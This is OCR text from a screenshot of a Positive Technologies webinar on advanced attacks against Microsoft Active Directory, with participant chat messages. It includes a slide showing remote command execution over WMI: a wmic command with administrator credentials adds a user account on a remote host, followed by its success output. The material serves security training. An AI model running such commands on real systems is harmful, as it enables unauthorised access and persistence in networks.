 GetResponse
Продвинутые атаки на Microsoft AD
00:18:59
КАМЕРА И ГОЛОС
POSITIVE
TECHNOLOGIES
Участник в режиме аудио:
Anton Tyurin
СПИСОК УЧАСТНИКОВ
ДОКЛАДЧИКИ
Positive Technologies - Организатор
Anton Tyurin - Докладчик
МОДЕРИРУЕМЫЙ ЧАТ
Иван Иван: Добрый день!
Дмитрий Голованов: добрый день
Дмитрий Курчев: Добрый день
Alina Rezunenko: Коллеги, проблем со звуком нет.
Александр Вшивцев: Запись будет доступна?
Alina Rezunenko: Видеозапись вебинара и
презентация будут опубликованы на следующий
день на сайте компании —
https://www.ptsecurity.com/ru-ru/research/webinar/
Oleg Ustinov: Наилучшие пожелания из Мюнхена!
Илья Рылов: Привет коллегам
Aleksandr Bont: есть ли "легальная" возможность
на уровне дц запретить всем видеть все, делать
показанные в атаках реквесты того, что видеть
не положено. или только мониторинг событий,
трафика?
Владимир Чикин: можно, только что-нибудь
начнет переставть работать после этого
ПОДЕЛИТЬСЯ
WMI Remote
POSITIVE TECHNOLOGIES
Удаленное выполнение команд через WMI
C:\Users\ >wmic /NODE:10.0. /user:administrator /password: process call create "net user /add test444 P@ssw0rd"
Идет выполнение (Win32_Process)->Create()
Метод успешно вызван.
Параметры вывода:
instance of __PARAMETERS
{
ProcessId = 4316;
ReturnValue = 0;
};